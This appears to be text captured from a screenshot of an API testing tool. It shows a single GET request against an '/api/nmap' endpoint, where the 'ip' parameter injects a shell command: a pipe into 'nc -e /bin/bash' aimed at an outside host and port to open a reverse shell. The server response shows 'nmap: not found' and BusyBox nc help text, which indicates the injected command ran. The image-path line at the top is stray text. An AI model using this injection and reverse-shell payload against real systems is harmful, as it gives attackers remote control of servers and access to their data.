 GET http://192.168.0.108/api/nmap?... + ••• No Environm
GET http://192.168.0.110/api/nmap?ip=127.0.0.1 | nc -e /bin/bash 192.168.0.107 1234
Params Authorization Headers (8) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
ip 127.0.0.1 | nc -e /bin/bash 192.168.0.107 12...
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 12ms
Pretty Raw Preview Visualize BETA HTML
1 Error: /bin/sh: nmap: not found
2 BusyBox v1.29.3 (2019-01-24 07:45:07 UTC) multi-call binary.
3
4 Usage: nc [OPTIONS] HOST PORT - connect
5 nc [OPTIONS] -l -p PORT [HOST] [PORT] - listen
6
7 -e PROG Run PROG after connect (must be last)
8 -l Listen mode, for inbound connects
9 -lk With -e, provides persistent server
10 -p PORT Local port
11 -s ADDR Local address
12 -w SEC Timeout for connects and final net reads
13 -i SEC Delay interval for lines sent
14 -n Don't do DNS resolution
15 -u UDP mode
16 -v Verbose
17 -o FILE Hex dump traffic
18 -z Zero-I/O mode (scanning)